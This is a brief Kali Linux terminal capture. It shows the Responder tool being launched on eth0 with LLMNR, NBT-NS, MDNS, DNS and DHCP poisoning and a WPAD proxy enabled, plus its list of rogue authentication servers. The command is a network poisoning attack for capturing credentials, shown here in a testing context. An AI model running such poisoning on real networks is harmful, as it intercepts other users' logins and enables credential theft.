 (zzl㉿kali)-[~]
$ sudo responder -I eth0 -w -d
[sudo] password for zzl:
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
MDNS [ON]
DNS [ON]
DHCP [ON]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [ON]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
MQTT server [ON]
RDP server [ON]
DCE-RPC server [ON]
WinRM server [ON]
SNMP server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]